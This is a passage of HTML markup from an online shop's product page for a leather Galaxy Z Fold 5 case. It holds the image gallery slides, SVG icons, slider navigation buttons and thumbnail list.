  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319384864">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319417632"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319417632"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319417632">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22811748466976__main-34754319450400"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22811748466976__main-34754319450400"
            data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22811748466976__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1946" alt="" srcset="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=246 246w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=493 493w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=600 600w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=713 713w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=823 823w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=990 990w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1100 1100w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1206 1206w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1346 1346w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1426 1426w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1646 1646w, //wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34754319450400">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 5 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 6 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 7 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 8 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 9 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 10 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 11 of 11"
                aria-controls="Slider-template--22811748466976__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22811748466976__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--22811748466976__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22811748466976__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22811748466976__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319122720"
              data-media-position="1"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-1
"
              >
                <img src="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319155488"
              data-media-position="2"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-2
"
              >
                <img src="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319188256"
              data-media-position="3"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-3
"
              >
                <img src="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319221024"
              data-media-position="4"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-4
"
              >
                <img src="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319253792"
              data-media-position="5"
              data-alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--22811748466976__main"
                aria-describedby="Thumbnail-template--22811748466976__main-5
"
              >
                <img src="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=416" alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5" srcset="//wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=54 54w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=74 74w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=104 104w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=162 162w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=208 208w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=324 324w, //wecase.co/cdn/shop/products/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22811748466976__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22811748466976__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--22811748466976__main-34754319286560"
              data-media-position="6"
